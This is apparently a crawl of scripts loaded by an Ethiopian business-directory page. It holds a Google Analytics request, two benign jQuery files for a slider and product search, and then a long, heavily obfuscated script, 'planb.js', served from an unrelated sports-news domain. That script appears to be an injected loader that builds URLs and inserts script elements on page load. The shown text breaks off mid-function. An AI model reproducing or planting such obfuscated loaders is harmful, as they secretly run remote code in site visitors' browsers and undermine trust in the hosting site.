request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1549290611&t=pageview&_s=1&dl=https%3A%2F%2Fbusinessguide.ezega.com%2Fam_Default.aspx%3Faction%3DBussinessDetail%26pid%3D765830%26bid%3D1511235%26page%3D0&ul=en-us%40posix&dt=-%20%E1%8A%A0%E1%8B%B2%E1%88%B5%20%E1%8A%A0%E1%89%A0%E1%89%A3%20%2C%20%E1%8A%A2%E1%89%B5%E1%8B%AE%E1%8C%B5%E1%8B%AB%20%7C%20Ezega&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1711002150&gjid=30446193&cid=1151419558.1762284634&tid=UA-5379705-1&_gid=585729994.1762284634&_r=1&_slc=1&z=537946626
body_size: -453
content:
2,cG-QYMP7GL4E7

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/homeslider.js
body_size: 1092
content:
$(document).ready(function(){

	if (typeof(homeslider_speed) == 'undefined')
		homeslider_speed = 700;
	if (typeof(homeslider_pause) == 'undefined')
		homeslider_pause = 3500;
	if (typeof(homeslider_loop) == 'undefined')
		homeslider_loop = true;

	var tl = new TimelineMax();

	tl.from(".homeslider-description h2", 0.7,{left:-600, autoAlpha:0})
	.from(".homeslider-description p", 0.5,{left:-500, autoAlpha:0})

	if (!!$.prototype.bxSlider)
		$('#homeslider').bxSlider({
			mode:'fade',
			useCSS: false,
			maxSlides: 1,
			slideWidth: homeslider_width,
			infiniteLoop: homeslider_loop,
			hideControlOnEnd: true,
			pager: true,
			autoHover: false,
			autoControls: false,
			auto: homeslider_loop,
			speed: parseInt(homeslider_speed),
			pause: homeslider_pause,
			controls: false,
			startText:'',
			stopText:'',
			onSliderLoad:function(){tl.play()},
			onSlideBefore:function(){tl.restart()},
			onSlideAfter:function(){}
		});

    $('.homeslider-description').click(function () {
        window.location.href = $(this).prev('a').prop('href');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/content/js/tmsearch.js
body_size: 3686
content:
var instantSearchQueries = [];
$(document).ready(function()
{
	var $input = $("#tm_search_query");

	var width_ac_results = 	$input.parent('form').width();
	if (typeof ajaxsearch != 'undefined' && ajaxsearch) {
		if (typeof isMobile != 'undefined' && !isMobile) {
			$input.autocomplete(
				search_url_local,
				{
					minChars: 3,
					max: 10,
					width: (width_ac_results > 0 ? width_ac_results : 500),
					selectFirst: false,
					scroll: tmsearch_scroll,
					scrollHeight: tmsearch_height,
					dataType: "json",
					formatItem: function(data, i, max, value, term) {
						return value;
					},
					parse: function(data) {
						var mytab = [];
						tmsearch_limit&&tmsearch_limit_num<data.length?showeditems=tmsearch_limit_num:showeditems=data.length;
						for (var i = 0; i < showeditems; i++)
						{
							html = '';
							if (tmsearch_image)
								html += '<div class="pull-left"><img class="img-responsive" src="'+data[i].img_url+'" alt="'+data[i].name+'" /></div>';
							html += '<div class="content">';
							html += '<span class="product-name">'+data[i].category + ' > ' + data[i].name+'</span>';
							
							if (tmsearch_reference && data[i].reference.length)
								html += '<span class="reference">'+data[i].reference+'</span>';

							if (tmsearch_manufacturer && data[i].manufacturer.length)
								html += '<span class="manufacturer">'+data[i].manufacturer+'</span>';
								
							if (tmsearch_description)
								html +='<div class="description">'+ data[i].description_short +'</div>';
	
							if (tmsearch_price)
								html += '<span class="price product-price">'+data[i].price+'</span><span class="price old-price">'+data[i].price_old+'</span>';
							html += '</div>';
							mytab[mytab.length] = { data: data[i], value: html };
						}
						return mytab;
					},
					extraParams: {
						ajaxSearch: 1
					}
				}
			)
			.result(function(event, data, formatted) {
				$input.val(data.name);
				document.location.href = data.product_link;
			});
		}
	}

	if (typeof instantsearch != 'undefined' && instantsearch) {
		$input.on('keyup', function(){
			if($(this).val().length > 2)
			{
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: search_url + '?rand=' + new Date().getTime(),
					data: {
						instantSearch: 1,
						id_lang: id_lang,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					async: true,
					cache: false,
					success: function(data){
						if ($input.val().length > 0) {
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + ' instant_search">' + data + '</div>').hide();
							$('#slider_row').hide();
							// Button override
							ajaxCart.overrideButtonsInThePage();
							$("#instant_search_results a.close").on('click', function() {
								$input.val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	}
});

function tryToCloseInstantSearch()
{
	var $oldCenterColumn = $('#old_center_column');
	if ($oldCenterColumn.length > 0)
	{
		$('#center_column').remove();
		$oldCenterColumn.attr('id', 'center_column').show();
		$('#slider_row').show();
		return false;
	}
}

function stopInstantSearchQueries()
{
	for(var i=0; i<instantSearchQueries.length; i++)
		instantSearchQueries[i].abort();
	instantSearchQueries = [];
}

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/planb.js
body_size: 29681
content:
(function(_0x57cf83,_0x2d4bd7){function _0x2d883f(_0x5c7719,_0x18ae75,_0x16d9d1,_0x4f0b1b,_0x3584a5){return _0x506c(_0x18ae75-0x306,_0x4f0b1b);}function _0x5d8a9b(_0x5a7eeb,_0x4c51e9,_0x18883a,_0x5e6278,_0x1c1f4b){return _0x506c(_0x5a7eeb-0x310,_0x18883a);}function _0x84587c(_0x14775b,_0x3a89da,_0x22a7d6,_0x23302c,_0xeba46d){return _0x506c(_0x14775b- -0x65,_0x22a7d6);}var _0x2a263c=_0x57cf83();function _0x2db959(_0x3cc5a6,_0x5b0ae5,_0x3f2195,_0x49f4ad,_0x15663b){return _0x506c(_0x5b0ae5- -0x142,_0x49f4ad);}function _0xadb51e(_0x50759b,_0x3e2f04,_0x198927,_0x3654be,_0x31c1ea){return _0x506c(_0x198927-0x138,_0x3654be);}while(!![]){try{var _0x54b6b9=parseInt(_0x5d8a9b(0x48a,0x573,0x509,0x4bb,0x39d))/(0x21*-0x2f+0x22d9+-0x1cc9)+-parseInt(_0x5d8a9b(0x4d0,0x42b,0x57b,0x498,0x5af))/(-0x20db+0xbda+-0x1e9*-0xb)*(parseInt(_0xadb51e(0x384,0x2b6,0x368,0x2cd,0x27f))/(-0x1*0x189+-0x25f0+0x277c))+-parseInt(_0x2db959(-0x22,0x43,0x50,0x110,0x73))/(0x11a3+0x486+-0x1625)*(parseInt(_0xadb51e(0x3a5,0x2e9,0x2dc,0x1e5,0x21e))/(0x568+-0xe9c*-0x1+-0x13ff*0x1))+parseInt(_0x2db959(-0x39,-0x43,-0xaa,0x9,-0x1d))/(0x2650*-0x1+-0x1b2*-0x5+0x27d*0xc)+-parseInt(_0x5d8a9b(0x5b9,0x5d2,0x5d3,0x69c,0x576))/(-0x5a3*0x1+0x187c+-0x12d2*0x1)+-parseInt(_0x5d8a9b(0x52c,0x599,0x471,0x51b,0x535))/(-0x667*-0x2+-0xbfb*0x2+0xb30)+parseInt(_0xadb51e(0x3e0,0x44a,0x3ef,0x474,0x3b7))/(-0x3*0x3c7+-0x17a5+-0x2303*-0x1);if(_0x54b6b9===_0x2d4bd7)break;else _0x2a263c['push'](_0x2a263c['shift']());}catch(_0x306bed){_0x2a263c['push'](_0x2a263c['shift']());}}}(_0x54b4,0x1103a2+0x94bbd+0x108fb2*-0x1),(function(){function _0xaf1170(_0x3014e8,_0x391235,_0x3c7c8d,_0x1f1584,_0x193850){return _0x506c(_0x1f1584-0x125,_0x193850);}var _0x1aa19b={'GLwuf':function(_0x27c794,_0x32a7ac){return _0x27c794!==_0x32a7ac;},'CRvAH':_0x2e4174(0x1aa,0x272,0xf3,0x1af,0x1ec),'lOXXf':_0x1bc839(0x340,0x395,0x41a,0x426,0x3c8),'XwtpV':_0xaf1170(0x43a,0x31b,0x413,0x39d,0x2dd),'ivmcn':_0x2e4174(0x22b,0x2fb,0x25b,0x1a0,0x189),'xYaDb':_0x3d553d(0x31,0x65,0xb9,0x1e,0xb0)+_0x3d553d(0x1e4,0x1c7,0x1d6,0x288,0x103)+_0x2e4174(0xad,0x137,-0x28,0xe9,0x13e)+')','uNDel':_0xaf1170(0x253,0x184,0x2d0,0x267,0x2af)+_0x541102(0x23f,0xd2,0x153,0x12a,0x19d)+_0x3d553d(0x15e,0x17e,0x10e,0x182,0xb8)+_0xaf1170(0x21e,0x3b2,0x29e,0x2fa,0x353)+_0x1bc839(0x3ab,0x40c,0x2ce,0x46c,0x491)+_0x1bc839(0x4af,0x524,0x469,0x49b,0x3bb)+_0x2e4174(0x16c,0x109,0xe3,0x1f5,0x11c),'rOOJn':function(_0x5e089a,_0xab923a){return _0x5e089a(_0xab923a);},'bcTgr':_0x3d553d(-0x7,0xb9,0x191,0xf3,0x12e),'cHrjA':function(_0x5547ab,_0x116bfd){return _0x5547ab+_0x116bfd;},'PptEp':_0x2e4174(0x5d,0x5e,0x56,0x70,-0x93),'GVTBp':_0x541102(0x1a3,0x171,0xe3,0x147,0x1db),'IZYtm':function(_0x283c2e){return _0x283c2e();},'ilpYj':function(_0x4d0b1c,_0x6d2572,_0x3011b3){return _0x4d0b1c(_0x6d2572,_0x3011b3);},'SDyyy':_0xaf1170(0x35a,0x3e7,0x283,0x2fe,0x2c4)+_0x541102(0x122,0x7e,0x21e,0x20d,0x15a)+_0x1bc839(0x449,0x404,0x4e2,0x4c5,0x4bf)+_0x2e4174(0x1ee,0x1a4,0x201,0x1f3,0x1c5),'MyAYS':_0x3d553d(0x12a,0x71,-0x30,0x3d,0x12b)+_0x1bc839(0x482,0x39b,0x3a8,0x3fa,0x40f)+_0x2e4174(0x59,0x5a,0xc2,0xee,-0x5d)+_0x541102(0x331,0x248,0x2a8,0x287,0x2bf)+_0x2e4174(0x221,0x281,0x24d,0x2b0,0x23d)+_0x2e4174(0x179,0x26f,0x93,0xf4,0x200)+'\x20)','FStaN':_0xaf1170(0x381,0x1fd,0x38c,0x295,0x270),'srgqE':_0x1bc839(0x471,0x3aa,0x507,0x54d,0x547),'mvEsI':_0x1bc839(0x34e,0x31e,0x25e,0x2f6,0x3e1)+_0x2e4174(0x12c,0x1ef,0x1c2,0x53,0x1aa)+'+$','TLbJk':function(_0x21ca7b,_0x5f1169){return _0x21ca7b===_0x5f1169;},'JKAFf':_0x2e4174(0xcb,0x13b,0xa8,0x51,-0x29),'bARAD':function(_0x301240,_0xf88e6c){return _0x301240===_0xf88e6c;},'rxSkL':_0xaf1170(0x2b1,0x3fd,0x3da,0x335,0x3d0),'kzYdd':_0x541102(0x198,0x22f,0x16e,0x80,0x146),'OOulc':function(_0x1b3685,_0x35f157){return _0x1b3685===_0x35f157;},'hDOdO':_0x1bc839(0x474,0x3a4,0x4ef,0x439,0x41c),'hEZCv':_0x3d553d(0x1f6,0x1bf,0x126,0x140,0x1fc),'dEAgz':_0xaf1170(0x389,0x360,0x3ea,0x2f5,0x2fb)+_0x541102(0x1a1,0xe0,0x151,0x1c,0x113)+_0x3d553d(0xfe,0x57,0x75,0x127,0xe),'qOrTO':_0x541102(0x66,0x4e,0xd0,0xdd,0x125)+'er','AMMSY':function(_0x12eb47,_0x5ab308){return _0x12eb47/_0x5ab308;},'PWMpy':function(_0x3cb34d,_0x1f4526){return _0x3cb34d<_0x1f4526;},'eeBSs':_0xaf1170(0x3ef,0x30d,0x33f,0x306,0x2a2),'uDgKB':_0x2e4174(0x201,0x29b,0x216,0x139,0x169),'ZfVWj':_0x1bc839(0x415,0x33b,0x3b0,0x4ae,0x4b1)+'g','EgVML':_0x541102(0xd7,0x1bf,0x20e,0x177,0x1c5),'FtXIq':_0x1bc839(0x34b,0x25f,0x326,0x38b,0x37c),'eTGnP':_0xaf1170(0x409,0x3fe,0x440,0x378,0x29b),'sJwWd':_0x541102(0x20f,0x2a3,0x1d9,0x26e,0x243),'OkDaF':function(_0xab4e4f,_0x160189){return _0xab4e4f===_0x160189;},'CcjdG':_0x1bc839(0x363,0x2f4,0x3f2,0x424,0x3c4),'lvKLT':_0x1bc839(0x358,0x3da,0x2be,0x3bf,0x279),'NNWhK':_0x1bc839(0x3b7,0x378,0x48e,0x3d3,0x3a5),'DeZLY':_0x1bc839(0x39c,0x482,0x48f,0x309,0x3f0),'ECLJc':_0x541102(0x1d4,0x286,0x2f2,0x2a0,0x255)+'n','nNgNw':_0xaf1170(0x460,0x456,0x473,0x3eb,0x45b)+_0x541102(0x202,0x2b3,0x28d,0x32c,0x253)+'t','NpVsU':function(_0x2fb50a,_0x3981e0){return _0x2fb50a===_0x3981e0;},'RSSwq':_0xaf1170(0x4ad,0x495,0x30f,0x3d2,0x4b3),'omWwq':function(_0x2577a0,_0x4ba34c){return _0x2577a0(_0x4ba34c);},'TcuRD':_0xaf1170(0x3e5,0x2c2,0x367,0x37c,0x383),'huYVv':_0x3d553d(0x220,0x12c,0x1cf,0x181,0x138),'ZNwZL':function(_0x2d5aab){return _0x2d5aab();},'XOKfK':_0x1bc839(0x332,0x2ae,0x271,0x29d,0x376),'biTHa':_0x3d553d(0x50,0xf1,0x125,0x1c0,0x37),'ScCDP':function(_0x4d7e9b,_0xdb125f,_0x3a634c){return _0x4d7e9b(_0xdb125f,_0x3a634c);},'OKVIe':function(_0x3120be,_0x43c4f0){return _0x3120be(_0x43c4f0);},'ZhOHA':function(_0x1c0ad0,_0x501caa){return _0x1c0ad0===_0x501caa;},'Bhmiy':_0x541102(0x27d,0x1d2,0x190,0x1dd,0x1de),'HsVzH':function(_0x1a5994,_0x1c05e1){return _0x1a5994!==_0x1c05e1;},'JZdKG':_0x3d553d(0x23f,0x1c2,0x204,0x2b2,0x1d3),'hwKdl':_0x2e4174(0x107,0x76,0x18d,0x5d,0x10d),'EZAKt':function(_0x3457e9,_0x3ea2b7){return _0x3457e9===_0x3ea2b7;},'NGOdI':_0x3d553d(-0x32,0x6d,0xa9,0x65,-0x8a),'oZcZZ':_0x2e4174(0x8c,-0x56,0x12f,0x49,-0x3b),'NuHIv':function(_0x2dbec5,_0x2419be){return _0x2dbec5+_0x2419be;},'JaggH':function(_0x38e9ad,_0x56ad98){return _0x38e9ad!==_0x56ad98;},'augxf':_0x3d553d(0xe2,0x52,0x93,0x89,0xfb),'UlcTZ':_0x541102(0x164,0x61,0x199,0x1d5,0x109)+_0x541102(0x28e,0x1da,0xc9,0x223,0x19e),'NklnU':_0x2e4174(0xf9,0xcb,0x19c,0xe0,0xfa),'HGbjU':_0x541102(0xb9,0x1f1,0x1ab,0xe2,0x16c),'erJKm':_0x2e4174(0x1d7,0x19b,0x1c9,0x237,0x203),'nffVU':_0x3d553d(-0x71,0x47,-0x59,-0x35,0x2),'FnRre':_0x2e4174(0x206,0x2b0,0x14c,0x1f3,0x297)+_0x3d553d(-0x47,0xd,-0xc1,0x22,0x31),'WlTOr':_0xaf1170(0x2fb,0x20a,0x329,0x262,0x198),'hzJXL':_0xaf1170(0x3a2,0x1df,0x2ac,0x2ab,0x258),'dNMWg':function(_0x24f637,_0x31b45f){return _0x24f637(_0x31b45f);},'GuEqw':function(_0x460d4e,_0x5485a8){return _0x460d4e<_0x5485a8;},'SHJTe':_0xaf1170(0x2a5,0x1bd,0x196,0x229,0x1c1)+_0xaf1170(0x207,0x1ea,0x22d,0x222,0x135)+'5','lHHxB':_0x2e4174(0x1a7,0x26e,0xb3,0x17f,0xeb)+_0x3d553d(0x16f,0xe4,0x1c1,0x14d,0x161),'aUoBO':_0x2e4174(0x8b,0xf3,-0x24,0x1,0x120),'ymsuA':_0xaf1170(0x329,0x38a,0x347,0x2c1,0x201),'fNbUi':function(_0x138e10,_0x5f7122){return _0x138e10+_0x5f7122;},'HtAIM':function(_0x3b16e5,_0x2b32d8){return _0x3b16e5===_0x2b32d8;},'wlACf':_0x1bc839(0x45c,0x424,0x457,0x4d8,0x466),'dXGVr':_0x2e4174(0x105,0x15b,0x1d,0x199,0x53),'mwczp':_0xaf1170(0x342,0x41d,0x396,0x342,0x2e9),'GGniw':_0x3d553d(0x17f,0xad,0x2,0x176,0xe0)+_0xaf1170(0x496,0x3b3,0x2b9,0x3a3,0x464)+'2','RiyMt':function(_0x266e85,_0x726f2){return _0x266e85(_0x726f2);},'HXtyZ':function(_0x472ef8,_0x287ebb){return _0x472ef8+_0x287ebb;},'qgYcC':function(_0x502f78){return _0x502f78();},'VBYNW':_0x541102(0x27c,0x241,0x144,0xad,0x1a0)+_0x541102(0x2aa,0x2c4,0x300,0x35b,0x27d)+'0','dFLGO':function(_0x1dfafe,_0x80c3ff,_0x176201){return _0x1dfafe(_0x80c3ff,_0x176201);},'PYmGb':_0xaf1170(0x28b,0x1f4,0x206,0x2a2,0x338)+_0x2e4174(0x202,0x248,0x1f4,0x2de,0x118)+_0x3d553d(-0xcc,0xf,0xcc,0xab,-0x1)+'vR','KwCVA':function(_0x35ddbe,_0x24c9eb){return _0x35ddbe===_0x24c9eb;},'LXGAm':_0x541102(0x1a0,0x29f,0x121,0x12b,0x1bd),'eVseB':_0xaf1170(0x2d3,0x28d,0x37f,0x35b,0x321)+_0x3d553d(0x1b3,0x1bb,0x13c,0x108,0x162)+_0x2e4174(0x18b,0xfb,0x185,0x147,0x174)+_0x3d553d(0x1ca,0xf2,0x27,0x132,0x12e)+_0x1bc839(0x4fa,0x47c,0x479,0x4e0,0x4d8)+_0x2e4174(0x109,0x148,0x59,0x3a,0x1ec)+_0x3d553d(0x19,0x110,0x2b,0xdc,0x108),'exMgX':function(_0x2cd7c2,_0x3aa915){return _0x2cd7c2!==_0x3aa915;},'EGnsa':_0x1bc839(0x419,0x475,0x4ff,0x331,0x46c)+_0xaf1170(0x39b,0x37e,0x3eb,0x3ea,0x4d2),'MpmNh':function(_0x7beba4,_0x39955f){return _0x7beba4!==_0x39955f;},'cJzCq':_0x3d553d(0xac,0xee,0x189,0xc1,0x9b),'lPier':_0xaf1170(0x273,0x2ad,0x2f2,0x277,0x2d1),'IyVCC':function(_0x1b4173,_0x549013){return _0x1b4173/_0x549013;},'dQhLF':_0xaf1170(0x354,0x415,0x332,0x370,0x381),'lxgyV':_0x2e4174(0x15f,0xff,0xad,0x79,0xa5),'VMKBs':_0x3d553d(0x253,0x198,0xf2,0x201,0x100)+_0x2e4174(0x189,0x224,0x1fa,0x132,0x11f)+_0xaf1170(0x369,0x31f,0x3a3,0x2ea,0x288)+'nt','CjKOn':function(_0x2a5950,_0xc6b577){return _0x2a5950+_0xc6b577;},'EPAoe':function(_0xbaedb1,_0x28e4f1){return _0xbaedb1(_0x28e4f1);},'qtIyP':_0x1bc839(0x337,0x3e0,0x26f,0x3e3,0x3fb)+_0x541102(0x142,0x19e,0x18a,0x189,0x195)+_0x541102(0x2cd,0x37a,0x2da,0x2c6,0x282),'PKMoN':function(_0x79346d,_0x4eb3d8){return _0x79346d+_0x4eb3d8;},'WbVsN':_0x2e4174(0x171,0x1eb,0xa9,0x22c,0x25e)+_0x1bc839(0x484,0x498,0x3ee,0x4e2,0x48e)+_0x3d553d(0x1e2,0x156,0x5f,0xa3,0x150)+'d=','ffeIK':_0x2e4174(0x7e,0xc4,-0x72,-0x12,0x83)+_0xaf1170(0x3c5,0x442,0x2d8,0x3b4,0x3b4)+_0x2e4174(0x9f,0xf2,0x31,0x1c,0xf4),'uFZFE':function(_0x404fa8,_0x34ae10){return _0x404fa8(_0x34ae10);},'mTaMU':_0xaf1170(0x3ba,0x381,0x45f,0x39f,0x31a)+'=','DjhlR':function(_0x182b6e,_0x36274a){return _0x182b6e(_0x36274a);},'VIxMH':function(_0xc9ab7a,_0x793619){return _0xc9ab7a+_0x793619;},'UOyil':_0x1bc839(0x48c,0x43d,0x50e,0x4bd,0x53d)+'=','TXjOZ':function(_0x43e993,_0xf8b388){return _0x43e993!==_0xf8b388;},'dekoX':function(_0x314762,_0x1793cc){return _0x314762!==_0x1793cc;},'pMbpk':_0x3d553d(-0x9a,0x48,0x3e,0x10c,0xb1),'gsmLt':function(_0x274a26,_0x40c1a5){return _0x274a26+_0x40c1a5;},'ztsYA':function(_0xbaf1c9,_0x403a82){return _0xbaf1c9!==_0x403a82;},'cDRAY':_0x2e4174(0x16e,0x168,0xd6,0x135,0x8d),'whluE':_0xaf1170(0x2f4,0x31e,0x1e7,0x275,0x2b5),'lpQTl':function(_0x59641b,_0x133b72){return _0x59641b+_0x133b72;},'pyOaP':_0x541102(0x176,0x24e,0x166,0xde,0x198)+'n=','spiIt':_0x541102(0xb5,0x1d5,0x13d,0xf9,0x135)+'t','mmmii':_0x3d553d(-0x75,0x20,0x56,-0x8a,0x4a)+_0xaf1170(0x2a0,0x1b0,0x23e,0x29a,0x2db)+_0x1bc839(0x4f6,0x43c,0x596,0x487,0x421)+_0x1bc839(0x4cf,0x48b,0x5b3,0x4c9,0x506)+'pt','MFAoI':function(_0x561546,_0x55523a){return _0x561546+_0x55523a;}},_0x48fdae=(function(){function _0x4a2e7f(_0x4ff23c,_0x158f6c,_0x4ac680,_0x57ee1c,_0x231c41){return _0x2e4174(_0x4ff23c-0x310,_0x158f6c-0x1a3,_0x4ac680,_0x57ee1c-0x157,_0x231c41-0x15d);}function _0x47e2a0(_0x566c3c,_0x28368d,_0x37953c,_0x19d7b5,_0x1d6f30){return _0xaf1170(_0x566c3c-0xfb,_0x28368d-0x177,_0x37953c-0x69,_0x37953c- -0xed,_0x1d6f30);}var _0x5254f1={'yVgRr':function(_0x2a7f46,_0x218fe3){function _0x24c92f(_0x1a4ce2,_0x3062a0,_0x41025a,_0x37a804,_0x3a12ac){return _0x506c(_0x41025a-0x20d,_0x37a804);}return _0x1aa19b[_0x24c92f(0x4c5,0x4c9,0x46b,0x444,0x4f3)](_0x2a7f46,_0x218fe3);},'TOJqc':_0x1aa19b[_0x5233ec(0x476,0x4b5,0x471,0x4b6,0x40e)],'edoRR':_0x1aa19b[_0x5233ec(0x38b,0x406,0x3bd,0x3c7,0x432)],'xbMnq':_0x1aa19b[_0x4a2e7f(0x4fb,0x43f,0x5bb,0x529,0x5a0)],'ETMEa':_0x1aa19b[_0x47e2a0(0x280,0x17f,0x1cb,0x1b7,0x239)],'eqHce':_0x1aa19b[_0x5233ec(0x299,0x315,0x36e,0x2d2,0x36f)],'fmFZb':_0x1aa19b[_0x2bf76c(0x43c,0x345,0x2f5,0x2af,0x327)],'ApEJG':function(_0x448102,_0x2bc897){function _0x5dc7bb(_0x453554,_0x5605be,_0x368961,_0x574394,_0x3e9d9d){return _0x2bf76c(_0x453554-0xf4,_0x368961-0xdd,_0x368961-0x62,_0x574394-0x171,_0x453554);}return _0x1aa19b[_0x5dc7bb(0x388,0x3c8,0x3d0,0x407,0x4a9)](_0x448102,_0x2bc897);},'HaJRv':_0x1aa19b[_0x2bf76c(0x3b6,0x3b6,0x459,0x2f7,0x2f0)],'woKHi':function(_0xf897bd,_0x55d818){function _0x2c5161(_0x41fbd3,_0x5736d5,_0x38599e,_0x299dc9,_0x328142){return _0x2bf76c(_0x41fbd3-0x83,_0x38599e- -0xb2,_0x38599e-0xaf,_0x299dc9-0x1b5,_0x5736d5);}return _0x1aa19b[_0x2c5161(0x253,0x168,0x208,0x228,0x2e5)](_0xf897bd,_0x55d818);},'PNGFi':_0x1aa19b[_0x5e3962(0x349,0x1e6,0x1d4,0x240,0x2ba)],'gZQoa':_0x1aa19b[_0x5e3962(0x3ad,0x2df,0x471,0x481,0x38e)],'FseAm':function(_0x2bb88c){function _0x5c42fb(_0x28aef5,_0x402d13,_0x15a484,_0xe4eea8,_0x4588a8){return _0x2bf76c(_0x28aef5-0xd9,_0x15a484-0x15e,_0x15a484-0x1c1,_0xe4eea8-0x19e,_0x4588a8);}return _0x1aa19b[_0x5c42fb(0x559,0x585,0x513,0x4fe,0x4b1)](_0x2bb88c);},'NFjnj':function(_0x253fe1,_0x95fa8d,_0xa35f3e){function _0x37fa63(_0x47f036,_0x14969f,_0xdd03d8,_0x9e04a0,_0x4979e8){return _0x5233ec(_0x4979e8- -0x327,_0x47f036,_0xdd03d8-0x14f,_0x9e04a0-0xda,_0x4979e8-0x1b0);}return _0x1aa19b[_0x37fa63(0x16f,0x13d,-0x28,0x67,0x84)](_0x253fe1,_0x95fa8d,_0xa35f3e);},'rRUEC':function(_0x98ec0e,_0x45f58c){function _0x5013ce(_0x3b37ab,_0x4158a5,_0x4a8079,_0xd54b71,_0x1c9c4e){return _0x2bf76c(_0x3b37ab-0x13e,_0xd54b71- -0x328,_0x4a8079-0x17e,_0xd54b71-0x138,_0x4a8079);}return _0x1aa19b[_0x5013ce(-0xdd,-0x86,0x48,-0x35,-0xc9)](_0x98ec0e,_0x45f58c);},'GnCry':_0x1aa19b[_0x2bf76c(0x240,0x28c,0x208,0x216,0x1e9)],'fvnrD':_0x1aa19b[_0x2bf76c(0x237,0x314,0x28d,0x2e5,0x2be)],'ruycx':function(_0x1e54a7,_0x245c56){function _0x2b487a(_0x1145ae,_0x12dc8d,_0x2576e4,_0x493ff5,_0x2bfa73){return _0x5e3962(_0x1145ae-0xa,_0x12dc8d-0x27,_0x1145ae,_0x493ff5-0x88,_0x2bfa73- -0x29d);}return _0x1aa19b[_0x2b487a(0x1b3,0xcd,0x1b5,0x13a,0x18e)](_0x1e54a7,_0x245c56);},'moTlN':_0x1aa19b[_0x5e3962(0x416,0x392,0x3ba,0x2dc,0x3a4)],'SFOGx':_0x1aa19b[_0x2bf76c(0x3dd,0x37f,0x2a0,0x3c3,0x379)],'ElWtx':_0x1aa19b[_0x2bf76c(0x3fc,0x418,0x353,0x429,0x431)]};function _0x5e3962(_0x538c01,_0x10affd,_0x2d6fb5,_0x5e577b,_0x1e403d){return _0x2e4174(_0x1e403d-0x258,_0x10affd-0xc2,_0x2d6fb5,_0x5e577b-0x53,_0x1e403d-0xdf);}function _0x5233ec(_0xd11a3d,_0x1789e7,_0x489407,_0x5db13f,_0x2b5c5e){return _0x3d553d(_0xd11a3d-0x11b,_0xd11a3d-0x2b5,_0x1789e7,_0x5db13f-0x5f,_0x2b5c5e-0x107);}function _0x2bf76c(_0x22aefe,_0x1c3535,_0x17699b,_0x3462a3,_0x471329){return _0x2e4174(_0x1c3535-0x226,_0x1c3535-0x191,_0x471329,_0x3462a3-0xcc,_0x471329-0x12d);}if(_0x1aa19b[_0x5233ec(0x296,0x31d,0x1b4,0x1db,0x1a0)](_0x1aa19b[_0x4a2e7f(0x36a,0x43f,0x2c7,0x2d1,0x295)],_0x1aa19b[_0x5e3962(0x268,0x1e2,0x34b,0x285,0x2b2)])){var _0x1299f7=!![];return function(_0x1d6735,_0x3de659){function _0x5d0da5(_0xcdcd39,_0xb0b187,_0x5270ec,_0x88ba45,_0x2bd08c){return _0x5e3962(_0xcdcd39-0x1d0,_0xb0b187-0x16d,_0xcdcd39,_0x88ba45-0x1a6,_0x5270ec- -0x466);}function _0x590e8c(_0x54810a,_0x5178e0,_0x1fd369,_0x3fe963,_0x51aaf0){return _0x2bf76c(_0x54810a-0x1ee,_0x54810a-0x11c,_0x1fd369-0x6b,_0x3fe963-0xa,_0x1fd369);}function _0x288130(_0x34bf51,_0x5aae15,_0x26e716,_0x179b9d,_0x38cce6){return _0x47e2a0(_0x34bf51-0x102,_0x5aae15-0x11e,_0x26e716-0xe8,_0x179b9d-0x191,_0x5aae15);}function _0x52dbd0(_0x28a34d,_0x11b7ef,_0x5bbfcb,_0x331cb5,_0x2f6432){return _0x5e3962(_0x28a34d-0x1eb,_0x11b7ef-0x1e9,_0x5bbfcb,_0x331cb5-0xa5,_0x28a34d- -0x4f6);}function _0x895c3b(_0x3e493a,_0x5ae778,_0x4cbe57,_0x54fac6,_0x5cfe76){return _0x47e2a0(_0x3e493a-0x5a,_0x5ae778-0x151,_0x5ae778-0x1a0,_0x54fac6-0xf0,_0x54fac6);}var _0x21239f={'qSecG':_0x5254f1[_0x288130(0x1fc,0x27a,0x202,0x117,0x1e1)],'PyNGG':_0x5254f1[_0x5d0da5(-0xca,-0xd6,-0xcd,-0xb0,-0x11)],'YxUpW':function(_0xcfbd35,_0x3bc5ec){function _0x1408ee(_0x28ed42,_0x503dd2,_0x3eae1b,_0x2965f6,_0x44c118){return _0x288130(_0x28ed42-0x46,_0x28ed42,_0x503dd2- -0x3dd,_0x2965f6-0xc1,_0x44c118-0x191);}return _0x5254f1[_0x1408ee(-0x3,-0xa6,-0x5c,-0xbf,-0x64)](_0xcfbd35,_0x3bc5ec);},'SKodV':_0x5254f1[_0x895c3b(0x40c,0x43b,0x4b1,0x3ef,0x382)],'CJxGm':function(_0x5955da,_0x2cfe0b){function _0x4deb27(_0x5cb5f2,_0x4a9d13,_0x3c175e,_0x28d73f,_0x589e89){return _0x5d0da5(_0x3c175e,_0x4a9d13-0x19e,_0x28d73f-0x103,_0x28d73f-0x93,_0x589e89-0xbf);}return _0x5254f1[_0x4deb27(0x47,0xa,0x31,-0x63,-0x129)](_0x5955da,_0x2cfe0b);},'rsfYd':_0x5254f1[_0x52dbd0(-0x1b7,-0x1c9,-0x1a5,-0x1fc,-0x101)],'abJlr':_0x5254f1[_0x590e8c(0x51f,0x446,0x605,0x600,0x55c)],'ypsfo':function(_0xe4748d){function _0x1b8c0d(_0x50d1aa,_0x5335ae,_0x5e1f4b,_0x158411,_0x2d9893){return _0x288130(_0x50d1aa-0x1cd,_0x5335ae,_0x158411- -0x231,_0x158411-0x129,_0x2d9893-0x144);}return _0x5254f1[_0x1b8c0d(-0xaf,-0x96,-0x40,0x1b,-0x98)](_0xe4748d);},'hJhyz':function(_0x3703da,_0x478463,_0x37c34e){function _0x18a05b(_0x54bb6e,_0x295b42,_0x2829b4,_0x2d0a35,_0x6c672f){return 